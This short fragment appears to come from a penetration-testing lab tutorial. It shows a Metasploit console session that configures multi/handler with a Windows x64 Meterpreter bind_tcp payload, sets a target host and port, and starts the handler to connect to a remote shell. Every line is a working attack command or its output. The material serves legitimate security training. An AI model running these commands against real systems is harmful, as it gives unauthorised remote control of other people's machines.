 Configuring & Starting the Bind multi/handler
Configuring & Starting the Bind multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 10.129.202.64
RHOST => 10.129.202.64
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.129.202.64:8080